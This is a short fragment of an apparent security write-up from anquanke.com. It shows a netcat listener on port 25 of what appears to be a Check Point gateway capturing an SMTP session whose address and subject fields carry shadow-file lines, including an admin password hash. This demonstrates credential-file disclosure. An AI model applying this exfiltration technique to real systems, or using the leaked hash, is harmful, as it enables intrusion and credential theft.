 [Expert@gw-a62315:0]# nc -nlvp25
Connection from 127.0.0.1:50784
HELO gw-a62315.
MAIL From:<admin:$1$6Qbhs1lT$Eu.IlrNkjO0oQNAKJDbfv/:14559:0:99999:8:::>
RCPT To:<monitor:*:18421:0:99999:8:::>
DATA
From: admin:$1$6Qbhs1lT$Eu.IlrNkjO0oQNAKJDbfv/:14559:0:99999:8:::
To: monitor:*:18421:0:99999:8:::
Subject: root:*:18421:0:99999:7:::
nobody:*:18421:0:99999:7:::
postfix:*:18421:0:99999:7:::
rpm:!!:18421:0:99999:7:::
shutdown:*:18421:0:99999:7:::
pcap:!!:18421:0:99999:7:::
halt:*:18421:0:99999:7:::
cp_postgres:*:18421:0:99999:7:::
cpep_user:*:18421:0:99999:7:::
vcsa:!!:18421:0:99999:7:::
_nonlocl:*:18421:0:99999:7:::
安全客（www.anquanke.com）